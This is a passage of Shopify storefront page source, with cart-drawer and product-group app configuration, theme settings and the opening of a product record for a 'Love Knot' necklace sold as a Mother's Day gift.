        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/snap-cart-drawer/blocks/sticky_button/749c3d78-31de-41bb-a321-492d569e1a37 -->










 

<script defer>
    const symbolCharSnapCart = "$"

    const symbolSnapCart = '<span class=money> USD $28.08</span>'.replace('28.08', "").trim().split(" ")[0]
    const money_typeSnapCart = "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e"
    const stickyButtonConfig = {"id":"67bd3fd936f4b35f69b0f168","shop":"hoodiesdoodies.myshopify.com","isActive":true,"cartIcon":3,"colorSettings":{"mainBackground":"#93c47d","iconColor":"#FFFFFF","quantityColor":"#F93434","numberColor":"#FFFFFF"},"buttonSettings":{"btnSize":58,"actionBtnOnClick":"default","deviceSelect":"both","desktop":"bottom-right","mobile":"bottom-left"},"element":"\u003cdiv class=\"styles_snapCartStickyButton \" style=\"z-index: 1000; cursor: pointer; border-radius: 50%; display: flex; justify-content: center; align-items: center; position: absolute; width: 58px; height: 58px; background-color: rgb(147, 196, 125); top: initial; left: initial; bottom: 16px; right: 20px;\"\u003e\u003csvg width=\"28\" height=\"28\" viewBox=\"0 0 20 20\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cg id=\"shopping-bag\"\u003e\u003cg id=\"elements\"\u003e\u003cpath id=\"Icon\" fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M5.65735 5.88826L5.76122 4.66403C5.94493 2.49888 7.78779 0.833479 9.99994 0.833479C12.2121 0.833478 14.055 2.49888 14.2387 4.66403L14.3425 5.88826C14.4239 5.89573 14.5029 5.90421 14.5796 5.91386C15.2461 5.99763 15.8133 6.17604 16.2965 6.58575C16.7789 6.99474 17.0505 7.52664 17.2482 8.17331C17.4384 8.7956 17.5788 9.59205 17.7526 10.5781L18.0727 12.3934C18.3143 13.7634 18.5072 14.8575 18.5374 15.7231C18.5685 16.6155 18.4331 17.3808 17.9105 18.013C17.3866 18.6467 16.6625 18.9181 15.7855 19.0445C14.9372 19.1668 13.8384 19.1668 12.4657 19.1668L7.5342 19.1668C6.1615 19.1668 5.06268 19.1668 4.21435 19.0445C3.33733 18.9181 2.61324 18.6467 2.08933 18.013C1.56674 17.3808 1.43136 16.6155 1.46247 15.7231C1.49265 14.8575 1.68558 13.7634 1.92716 12.3934L2.24723 10.5781C2.42107 9.59204 2.56149 8.79559 2.75169 8.17331C2.94935 7.52664 3.221 6.99474 3.70334 6.58575C4.18653 6.17604 4.75379 5.99763 5.42024 5.91386C5.49696 5.90421 5.57598 5.89573 5.65735 5.88826ZM7.34662 4.79379C7.46162 3.43846 8.6152 2.39597 9.99994 2.39597C11.3847 2.39597 12.5383 3.43846 12.6533 4.79379L12.7415 5.83418C12.5529 5.83347 12.3565 5.83347 12.152 5.83348L7.84792 5.83348C7.64343 5.83347 7.44698 5.83347 7.25835 5.83418L7.34662 4.79379ZM9.99989 10.2085C10.9429 10.2085 11.6072 9.56545 11.6701 8.88212C11.7122 8.42382 12.1179 8.08648 12.5762 8.12865C13.0345 8.17082 13.3719 8.57653 13.3297 9.03483C13.1759 10.7066 11.6663 11.8751 9.99989 11.8751C8.33349 11.8751 6.82389 10.7066 6.67006 9.03483C6.62789 8.57653 6.96523 8.17082 7.42353 8.12865C7.88183 8.08648 8.28755 8.42382 8.32972 8.88212C8.39259 9.56545 9.05683 10.2085 9.99989 10.2085Z\" fill=\"#FFFFFF\"\u003e\u003c\/path\u003e\u003c\/g\u003e\u003c\/g\u003e\u003c\/svg\u003e\u003cdiv style=\"border-radius: 50%; position: absolute; top: 0px; right: 0px; display: flex; justify-content: center; align-items: center; background-color: rgb(249, 52, 52); width: 17.4px; height: 17.4px;\"\u003e\u003cdiv class=\"quantity_snapCartStickyButton\" style=\"color: rgb(255, 255, 255); font-size: 8.99px;\"\u003e1\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e","hideWhenCartEmpty":true,"createdAt":"2025-02-25T03:58:17.469Z","updatedAt":"2025-03-06T11:46:55.502Z"};
    const shopDomain = "snugglyofficial.com";
   

    // Convert Liquid variable to JavaScript
    const currentCartConfig = {"isActive":false,"fileId":"gid:\/\/shopify\/MediaImage\/29219145023581","templateId":"1","sourcePreview":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/snap-cart-drawer-preview_65f079e1-a00b-41ca-8613-a5caf6f0a106.jpg?v=1741407229","shop":"hoodiesdoodies.myshopify.com","title":"Promotion","subTitle":"Upsells","description":"Get ready to elevate customer's shopping experience with limited-time offer.","rewardsProgressBar":{"isCheck":false,"type":"Style 1: Default","rewardBasic":"Cart total","rewardFull":"Congratulations! You have achieved Free gift(s)","tierSettings":[{"rewardType":"Shipping","rewardDescription":"Free shipping","minimumAmount":"200","textBeforeCompletingTier":"You are {{min_amount}} away from Free shipping","selectedProducts":[],"icon":"shipping1"}],"barColor":"#303030","titleColor":"#000000","selectionColor":"#FFFFFF","unselectedColor":"#000000","tierTextSize":"12","rewardTextSize":"13"},"product":{"isCheck":true,"isOpen":false,"subcriptionUpgrade":{"isCheck":false,"buttonText":"Upgrade to {{selling_plan_group_name}}","isPreventDowngrade":false}},"autoTranslations":{"shopPublicLanguages":[{"name":"English","primary":true,"locale":"en"}],"visibility":false,"selected":[],"isSelectAll":true,"autoTranslateLanguages":[],"translatedMessage":[]},"design":{"overallTextColor":"#000000","subTextColor":"#616161","priceColor":"#000000","savingPriceColor":"#29845A","backgroundColorSectionType":"Solid","backgroundColorSection1":"#FFFFFF","backgroundColorSection2":"#FFFFFF","buttonColor":"#000000","buttonTextColor":"#FFFFFF","checkoutButtonColor":"#303030","switchButtonColor":"#29845A","checkoutButtonColorText":"#FFFFFF","quantityColor":"#000000","originalPriceColor":"#616161","discountBadgeTextColor":"#000000","headingTextColor":"#000000","buttonLinkColor":"#000000","iconColor":"#000000"},"addOns":{"template":"Template 1: Slide widget","titleSize":"13","titleColor":"#000000","subtitleSize":"12","subtitleColor":"#8A8A8A","offButtonColor":"#616161","onButtonColor":"#29845A","addOns":[],"isCheck":false},"confirmationBox":{"text":"I agree to the {{Terms and conditions}}","link":"","stickyDefault":true,"isCheck":false},"additionalNotes":{"title":"Add special notes","placeholder":"Instruction for your order","isCheck":false,"placement":"Belows cart items","placeholderSize":"11","textSize":"13"},"trustBadges":{"images":["https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_34.svg?v=1740651031","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_22.svg?v=1740651032","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_4.svg?v=1740651031","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_15.svg?v=1740651031","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_23.svg?v=1740651032"],"isCheck":true,"template":"payment"},"expressPayment":{"isCheck":false},"menuOrder":{"cartBody":[{"id":"3","key":"announcements"},{"id":"5","key":"product"},{"id":"1","key":"upsells"},{"id":"2","key":"rewardsProgressBar"},{"id":"4","key":"addOns"},{"id":"6","key":"discountCode"}],"cartFooter":[{"id":"6","key":"additionalNotes"},{"id":"5","key":"checkout"},{"id":"3","key":"trustBadges"},{"id":"4","key":"confirmationBox"},{"id":"10","key":"shippingRate"},{"id":"11","key":"expressPayment"}]},"discountCode":{"placeholder":"Enter discount code here","buttonText":"Apply","isCheck":true},"announcements":{"type":"carousel","isCheck":false,"texts":[{"id":"1","text":"60 Day Returns!"},{"id":"2","text":"Buy More Save More"},{"id":"3","text":"Spend more - Save more"}],"textDefault":"Your product are reserved for {{timer}} minutes","isAutoRotate":true,"showNavigationArrow":true,"textSize":"13","textColor":"#000000","timeColor":"#DC143C","backgroundColor":"#FBCEB1","arrowsBackgroundColor":"#FF9966","arrowsColor":"#FFFFFF","rotateSpeed":"4","movingSpeed":"Slow","gapBetweenTexts":"25","onceItEnds":"Do nothing","startHours":"00","startMinutes":"00","tierTextSize":"12","rewardTextSize":"13"},"setting":{"directToCartWhenCheckout":false,"showContinueShopping":true,"showComparePrice":true,"showSavingProductPrice":true,"emptyCartText":"Your cart is empty","emptyCartButtonText":"Continue shopping","checkoutButtonText":"Checkout","showViewCartButton":true,"viewCartButtonText":"View Cart"},"upsells":{"isCheck":false,"productType":"Related","selectedType":"Automatically","limitNumberOfUpsells":true,"numberOfUpsells":4,"showWhenProductInCart":true,"title":"You may love this","text":"Add","direction":"Horizontal","upsells":[]},"shippingRate":{"isCheck":true,"title":"Estimate shipping rate","buttonText":"Calculate shipping rate","emptyText":"No shipping rate found","availableText":"We found {count_shipping_rates} shipping rate(s) based on your country \/ area"},"tags":["Product add-ons","Upsells","Announcement texts","Trust badges","Discount codes"]}
   

    Window.snapCart = {
      isCopyright: true,
      symbol: symbolSnapCart,
      symbolChar: symbolCharSnapCart,
      money_type: money_typeSnapCart,
      currency: 'USD',
      example_money: '<span class=money> USD $28.08</span>',
      cartConfig: currentCartConfig,
      stickyButtonConfig: stickyButtonConfig,
      currentLanguage : 'en',
      isPrimaryLanguage :true,
      shopDomain: shopDomain,
      template: 'product',
      settings: {"animations_type":"\/kfec2flNSdopYBdPF9TdyNj\/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ\/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40\/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ\/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=","disable_inspect":true,"logo_width":110,"mobile_logo_width":110,"colors_solid_button_labels":"#fdfbf7","colors_accent_1":"#b77c7c","gradient_accent_1":"","colors_accent_2":"#4b3f42","gradient_accent_2":"linear-gradient(54deg, rgba(221, 29, 153, 1) 14%, rgba(105, 14, 14, 1) 85%)","colors_text":"#1e1e1e","colors_outline_button_labels":"#4b3f42","colors_background_1":"#ffffff","gradient_background_1":"","colors_background_2":"#f4f1ed","gradient_background_2":"radial-gradient(rgba(140, 123, 168, 1) 98%, rgba(255, 204, 75, 1) 100%)","type_header_font":{"error":"json not allowed for this object"},"custom_header_font_link":"","custom_header_font_name":"Custom headings font","custom_header_font_weight":500,"heading_scale":130,"heading_line_height":1.2,"heading_letter_spacing":0,"type_body_font":{"error":"json not allowed for this object"},"custom_body_font_link":"","custom_body_font_name":"Custom body font","custom_body_font_weight":400,"custom_body_bold_font_link":"","body_scale":125,"body_line_height":1.5,"body_letter_spacing":0.1,"enable_rtl":false,"rtl_enabled_languages":"","display_store_languages":false,"enable_load_animations":true,"repeat_section_animations":false,"animation_duration":650,"animation_init_delay":150,"animation_children_delay":150,"animation_start_opacity":0,"animation_start_x":0,"animation_start_y":0,"animation_start_zoom":100,"badge_position":"bottom left","badge_corner_radius":6,"sale_badge_color_scheme":"accent-2","sale_badge_text":"SAVE [percentage]","sale_basge_discount_icon":true,"sold_out_badge_color_scheme":"inverse","slider_arrow_size":30,"slider_arrow_border_radius":100,"slider_arrow_icon_size":60,"pagination_dot_width":6,"pagination_dot_height":6,"pagination_dot_active_scale":150,"pagination_dot_spacing":12,"pagination_dot_radius":5,"accent_icons":"text","page_width":1400,"spacing_sections":0,"spacing_grid_horizontal":40,"spacing_grid_vertical":40,"link_btn_hover":"arrow","action_btn_hover":"center","buttons_border_thickness":2,"buttons_border_opacity":100,"buttons_radius":6,"buttons_shadow_opacity":0,"buttons_shadow_horizontal_offset":0,"buttons_shadow_vertical_offset":4,"buttons_shadow_blur":5,"swatches_border_radius":100,"swatches_border_opacity":0,"swatches_selected_border_opacity":50,"swatches_predefined_colors_list":"\u003cp\u003eBlack = #000000\u003c\/p\u003e\u003cp\u003eWhite = #FFFFFF\u003c\/p\u003e\u003cp\u003eRed = #FF0000\u003c\/p\u003e\u003cp\u003eBlue = #0000FF\u003c\/p\u003e\u003cp\u003eGreen = #008000\u003c\/p\u003e\u003cp\u003eYellow = #FFFF00\u003c\/p\u003e\u003cp\u003eOrange = #FFA500\u003c\/p\u003e\u003cp\u003ePurple = #800080\u003c\/p\u003e\u003cp\u003ePink = #FFC0CB\u003c\/p\u003e\u003cp\u003eBrown = #A52A2A\u003c\/p\u003e\u003cp\u003eGray = #808080\u003c\/p\u003e\u003cp\u003eNavy = #000080\u003c\/p\u003e\u003cp\u003eTeal = #008080\u003c\/p\u003e\u003cp\u003eMaroon = #800000\u003c\/p\u003e\u003cp\u003eOlive = #808000\u003c\/p\u003e\u003cp\u003eLime = #00FF00\u003c\/p\u003e\u003cp\u003eAqua = #00FFFF\u003c\/p\u003e\u003cp\u003eSilver = #C0C0C0\u003c\/p\u003e\u003cp\u003eGold = #FFD700\u003c\/p\u003e\u003cp\u003eBeige = #F5F5DC\u003c\/p\u003e","variant_pills_accent_color":"text","variant_pills_inactive_overlay_opacity":0,"variant_pills_bold_text":false,"variant_pills_text_size":14,"variant_pills_padding_y":10,"variant_pills_padding_x":20,"variant_pills_border_thickness":1,"variant_pills_border_opacity":55,"variant_pills_radius":40,"variant_pills_shadow_opacity":0,"variant_pills_shadow_horizontal_offset":0,"variant_pills_shadow_vertical_offset":4,"variant_pills_shadow_blur":5,"pickers_color_scheme":"background-1","pickers_border_color":"accent-1","pickers_text_color":"text","pickers_overlay_color":"accent-1","pickers_overlay_opacity":8,"pickers_border_thickness":1,"pickers_border_opacity":20,"pickers_radius":8,"pickers_shadow_opacity":0,"pickers_shadow_horizontal_offset":0,"pickers_shadow_vertical_offset":0,"pickers_shadow_blur":0,"pickers_hover_overlay_opacity":10,"pickers_hover_border_opacity":55,"quantity_color_scheme":"background-1","quantity_border_color":"accent-1","quantity_text_color":"text","quantity_overlay_color":"accent-1","quantity_overlay_opacity":6,"quantity_border_thickness":1,"quantity_border_opacity":20,"quantity_radius":8,"quantity_shadow_opacity":0,"quantity_shadow_horizontal_offset":0,"quantity_shadow_vertical_offset":0,"quantity_shadow_blur":0,"quantity_hover_overlay_opacity":6,"quantity_hover_border_opacity":15,"inputs_border_thickness":1,"inputs_border_opacity":55,"inputs_radius":6,"inputs_shadow_opacity":0,"inputs_shadow_horizontal_offset":0,"inputs_shadow_vertical_offset":4,"inputs_shadow_blur":5,"card_style":"card","card_image_padding":0,"card_text_alignment":"center","card_color_scheme":"background-1","product_card_badge_position":"bottom left","product_cards_badge_push_sides":true,"product_cards_custom_badges_list":"BEST DEAL, BEST SELLER, [percentage] OFF","product_card_title_limited_lines":"unlimited","card_button_style":"primary","card_border_thickness":0,"card_border_opacity":10,"card_corner_radius":12,"card_shadow_opacity":10,"card_shadow_horizontal_offset":2,"card_shadow_vertical_offset":6,"card_shadow_blur":15,"collection_card_style":"standard","collection_card_image_padding":2,"collection_card_text_alignment":"center","collection_card_color_scheme":"accent-1","collection_card_border_thickness":0,"collection_card_border_opacity":0,"collection_card_corner_radius":0,"collection_card_shadow_opacity":5,"collection_card_shadow_horizontal_offset":0,"collection_card_shadow_vertical_offset":0,"collection_card_shadow_blur":0,"blog_card_style":"card","blog_card_image_padding":0,"blog_card_text_alignment":"center","blog_card_color_scheme":"background-1","blog_card_border_thickness":0,"blog_card_border_opacity":10,"blog_card_corner_radius":12,"blog_card_shadow_opacity":5,"blog_card_shadow_horizontal_offset":10,"blog_card_shadow_vertical_offset":10,"blog_card_shadow_blur":35,"text_boxes_border_thickness":0,"text_boxes_border_opacity":10,"text_boxes_radius":24,"text_boxes_shadow_opacity":0,"text_boxes_shadow_horizontal_offset":10,"text_boxes_shadow_vertical_offset":12,"text_boxes_shadow_blur":20,"media_border_thickness":0,"media_border_opacity":10,"media_radius":12,"media_shadow_opacity":0,"media_shadow_horizontal_offset":0,"media_shadow_vertical_offset":0,"media_shadow_blur":20,"popup_border_thickness":1,"popup_border_opacity":10,"popup_corner_radius":14,"popup_shadow_opacity":10,"popup_shadow_horizontal_offset":10,"popup_shadow_vertical_offset":12,"popup_shadow_blur":20,"drawer_border_thickness":1,"drawer_border_opacity":10,"drawer_shadow_opacity":0,"drawer_shadow_horizontal_offset":0,"drawer_shadow_vertical_offset":4,"drawer_shadow_blur":5,"brand_headline":"","brand_description":"","brand_image_width":100,"social_facebook_link":"","social_instagram_link":"","social_youtube_link":"","social_tiktok_link":"","social_twitter_link":"","social_snapchat_link":"","social_pinterest_link":"","social_tumblr_link":"","social_vimeo_link":"","predictive_search_enabled":true,"predictive_search_show_vendor":false,"predictive_search_show_price":true,"currency_code_enabled":false,"scrollbar_style":"default","scrollbar_thumb_color":"#555555","scrollbar_track_color":"#F5F5F5","scrollbar_width":9,"cart_type":"drawer","show_vendor":false,"show_cart_note":false,"cart_drawer_collection":"","display_continue_shopping":true,"checkout_logo_position":"left","checkout_logo_size":"medium","checkout_body_background_color":"#fff","checkout_input_background_color_mode":"white","checkout_sidebar_background_color":"#fafafa","checkout_heading_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_body_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_accent_color":"#dd1d1d","checkout_button_color":"#dd1d1d","checkout_error_color":"#e22120","country_list_function":"block","country_list":"","cart_icon":"bag_1","fav_collection":"GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs\/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==","show_cart_payment_badges":false,"cart_trust_badges_width":100,"enable_cart_discount":false,"enable_cart_timer":true,"cart_timer_text":"\u003cstrong\u003eCart reserved for [timer] more minutes!\u003c\/strong\u003e","enable_cart_progress_bar":true,"cart_progress_message":"Spend [amount] more to get FREE shipping!","cart_progress_success_message":"Congrats! You get FREE shipping! 🎉","cart_progress_icon":"local_shipping","enable_cart_upsell_1":false,"cart_upsell_1_product":"thedogface-designer-dog-jacket","cart_upsell_1_btn_label":"+ Add","enable_cart_upsell_2":false,"cart_upsell_2_product":"","cart_upsell_2_title":"","cart_upsell_2_desc":"","cart_upsell_2_btn_label":"+ Add","section_animation_type":"none","customer_layout":"customer_area"},
      marketId: '14989394013',
      globalMarketId: 'gid://shopify/Market/14989394013',
      accessToken: '',
      usedMarkets: null,
      template: 'product',
      customerTags: null,
      isCreatedCartTransform: false
    }
</script>
<link href="//cdn.shopify.com/extensions/019a3e32-32e8-709d-90af-d52cd38a5a51/snap-cart-drawer-485/assets/cart-drawer.css" rel="stylesheet" type="text/css" media="all" />

<style>
    :root {
        --sticky-button-top: 16px;
        --sticky-button-left: 20px;
        --sticky-button-bottom: initial;
        --sticky-button-right: initial;
    }

    @media (max-width: 500px) {
        .styles_hideMobile {
            display: none !important;
        }
    }

    @media (min-width: 501px) {
        .styles_hideDesktop {
            display: none !important;
        }
    }

    .styles_snapCartStickyButton {
        position: fixed !important;
        top: var(--sticky-button-top) !important;
        left: var(--sticky-button-left) !important;
        bottom: var(--sticky-button-bottom) !important;
        right: var(--sticky-button-right) !important;
    }
</style>

<script async type='module' src='https://cdn.shopify.com/extensions/019a3e32-32e8-709d-90af-d52cd38a5a51/snap-cart-drawer-485/assets/floatingCartAction.js'></script>

<script>
    // const shop = "Snuggly™"
    // const cart = {"isActive":false,"fileId":"gid:\/\/shopify\/MediaImage\/29219145023581","templateId":"1","sourcePreview":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/snap-cart-drawer-preview_65f079e1-a00b-41ca-8613-a5caf6f0a106.jpg?v=1741407229","shop":"hoodiesdoodies.myshopify.com","title":"Promotion","subTitle":"Upsells","description":"Get ready to elevate customer's shopping experience with limited-time offer.","rewardsProgressBar":{"isCheck":false,"type":"Style 1: Default","rewardBasic":"Cart total","rewardFull":"Congratulations! You have achieved Free gift(s)","tierSettings":[{"rewardType":"Shipping","rewardDescription":"Free shipping","minimumAmount":"200","textBeforeCompletingTier":"You are {{min_amount}} away from Free shipping","selectedProducts":[],"icon":"shipping1"}],"barColor":"#303030","titleColor":"#000000","selectionColor":"#FFFFFF","unselectedColor":"#000000","tierTextSize":"12","rewardTextSize":"13"},"product":{"isCheck":true,"isOpen":false,"subcriptionUpgrade":{"isCheck":false,"buttonText":"Upgrade to {{selling_plan_group_name}}","isPreventDowngrade":false}},"autoTranslations":{"shopPublicLanguages":[{"name":"English","primary":true,"locale":"en"}],"visibility":false,"selected":[],"isSelectAll":true,"autoTranslateLanguages":[],"translatedMessage":[]},"design":{"overallTextColor":"#000000","subTextColor":"#616161","priceColor":"#000000","savingPriceColor":"#29845A","backgroundColorSectionType":"Solid","backgroundColorSection1":"#FFFFFF","backgroundColorSection2":"#FFFFFF","buttonColor":"#000000","buttonTextColor":"#FFFFFF","checkoutButtonColor":"#303030","switchButtonColor":"#29845A","checkoutButtonColorText":"#FFFFFF","quantityColor":"#000000","originalPriceColor":"#616161","discountBadgeTextColor":"#000000","headingTextColor":"#000000","buttonLinkColor":"#000000","iconColor":"#000000"},"addOns":{"template":"Template 1: Slide widget","titleSize":"13","titleColor":"#000000","subtitleSize":"12","subtitleColor":"#8A8A8A","offButtonColor":"#616161","onButtonColor":"#29845A","addOns":[],"isCheck":false},"confirmationBox":{"text":"I agree to the {{Terms and conditions}}","link":"","stickyDefault":true,"isCheck":false},"additionalNotes":{"title":"Add special notes","placeholder":"Instruction for your order","isCheck":false,"placement":"Belows cart items","placeholderSize":"11","textSize":"13"},"trustBadges":{"images":["https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_34.svg?v=1740651031","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_22.svg?v=1740651032","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_4.svg?v=1740651031","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_15.svg?v=1740651031","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_23.svg?v=1740651032"],"isCheck":true,"template":"payment"},"expressPayment":{"isCheck":false},"menuOrder":{"cartBody":[{"id":"3","key":"announcements"},{"id":"5","key":"product"},{"id":"1","key":"upsells"},{"id":"2","key":"rewardsProgressBar"},{"id":"4","key":"addOns"},{"id":"6","key":"discountCode"}],"cartFooter":[{"id":"6","key":"additionalNotes"},{"id":"5","key":"checkout"},{"id":"3","key":"trustBadges"},{"id":"4","key":"confirmationBox"},{"id":"10","key":"shippingRate"},{"id":"11","key":"expressPayment"}]},"discountCode":{"placeholder":"Enter discount code here","buttonText":"Apply","isCheck":true},"announcements":{"type":"carousel","isCheck":false,"texts":[{"id":"1","text":"60 Day Returns!"},{"id":"2","text":"Buy More Save More"},{"id":"3","text":"Spend more - Save more"}],"textDefault":"Your product are reserved for {{timer}} minutes","isAutoRotate":true,"showNavigationArrow":true,"textSize":"13","textColor":"#000000","timeColor":"#DC143C","backgroundColor":"#FBCEB1","arrowsBackgroundColor":"#FF9966","arrowsColor":"#FFFFFF","rotateSpeed":"4","movingSpeed":"Slow","gapBetweenTexts":"25","onceItEnds":"Do nothing","startHours":"00","startMinutes":"00","tierTextSize":"12","rewardTextSize":"13"},"setting":{"directToCartWhenCheckout":false,"showContinueShopping":true,"showComparePrice":true,"showSavingProductPrice":true,"emptyCartText":"Your cart is empty","emptyCartButtonText":"Continue shopping","checkoutButtonText":"Checkout","showViewCartButton":true,"viewCartButtonText":"View Cart"},"upsells":{"isCheck":false,"productType":"Related","selectedType":"Automatically","limitNumberOfUpsells":true,"numberOfUpsells":4,"showWhenProductInCart":true,"title":"You may love this","text":"Add","direction":"Horizontal","upsells":[]},"shippingRate":{"isCheck":true,"title":"Estimate shipping rate","buttonText":"Calculate shipping rate","emptyText":"No shipping rate found","availableText":"We found {count_shipping_rates} shipping rate(s) based on your country \/ area"},"tags":["Product add-ons","Upsells","Announcement texts","Trust badges","Discount codes"]}
    const currentLocale = 'en'
    console.log("%cSnap Cart: app embed enabled", "background: linear-gradient(45deg, #ff6b6b, #6b47ff); color: white; padding: 10px; border-radius: 5px;");
</script>






<!-- END app block --><!-- BEGIN app block: shopify://apps/fd-product-groups/blocks/app-embed/c4faf6e2-c14b-4cc5-ad31-cf86b1c483fb --><!-- BEGIN app snippet: global-settings -->

<script
	
	id="AppGlobalSettings"
	data-product-groups="{&quot;productGroupsConfig&quot;:{&quot;placements&quot;:[],&quot;productDisplayConfigs&quot;:[]}}"
	data-product-options="{&quot;productOptions&quot;:null}"
	data-product-bundles="{&quot;bundles&quot;:[],&quot;cartConfig&quot;:null}"
	type="application/json">
	{"apiBaseUrlForExtensionClient":"https:\/\/fd-product-groups-app.fly.dev","storefrontAPIAccessToken":"ffdfb91ffec7c836a27439a3b004c275","productGroupsConfig":{"placements":[],"productDisplayConfigs":[]},"shopMoneyFormat":"\u0026lt;span class=money\u0026gt; ${{amount}}\u0026lt;\/span\u0026gt;","productOptions":null,"plan":{"name":"Starter","amount":4.95,"quotas":{"groups":10000,"automations":1,"translations":{"isEnabled":true},"productOptions":{"isEnabled":false}},"features":[{"description":"Create unlimited groups"},{"description":"Auto hide out of stock \/ inactive products"},{"description":"1 automation"},{"description":"Basic customer support"},{"description":"Single \u0026 two-color swatches, custom image swatches, product image swatches, and text swatches"},{"description":"Translations"}],"annualDiscount":0.2},"bundles":[],"cartConfig":null}
</script>

<script>
	if (window.__fd_gob_app_liquid_data__ == null) {
		const fdGOBAppData = {
			shop: {
				currency: {"error":"json not allowed for this object"},
				moneyFormat: "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
			},

			localization: {
				currency: {
					name: "United States Dollar",
				},
				
				language: {
					name: "English",
					locale: "en",
					primary: true,
				},
			},

			request: {
				page_type: "product",
			},

			
				product: {"id":7095934910557,"title":"Amazing Mom - Learned From You","handle":"amazing-mom-learned-from-you-mother","description":"\u003cp\u003e\u003cstrong\u003e\u003cem\u003eShips from Florida. Last Day for shipping for Mother's day is May 6th\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-lifestyle.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eImagine her reaction receiving this beautiful \u003cstrong\u003eLove Knot Necklace\u003c\/strong\u003e. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-placeholder.jpg\" width=\"480\" height=\"480\" loading=\"lazy\" data-so-dynamic-description-image=\"\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cul\u003e\n\u003cli\u003e14k white gold over stainless steel or 18k yellow gold over stainless steel\u003c\/li\u003e\n\u003cli\u003e6mm round cut cubic zirconia stone\u003c\/li\u003e\n\u003cli\u003ePendant dimensions: 0.6\" (15.7mm) height \/ 0.23\" (6mm) width\u003c\/li\u003e\n\u003cli\u003eAdjustable chain length: 18\" - 22\" (45.72cm - 55.88cm)\u003c\/li\u003e\n\u003cli\u003eLobster clasp attachment\u003c\/li\u003e\n\u003c\/ul\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-specifications.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e","published_at":"2023-04-29T13:42:19-04:00","created_at":"2023-04-29T13:42:19-04:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["C30011TG","C30011TR","PB23-WOOD","PT-4377","TNM-1","USER-58412"],"price":5995,"price_min":5995,"price_max":8995,"available":true,"price_varies":true,"compare_at_price":11990,"compare_at_price_min":11990,"compare_at_price_max":17990,"compare_at_price_varies":true,"variants":[{"id":41022921146461,"title":"14K White Gold Finish \/ Standard Box","option1":"14K White Gold 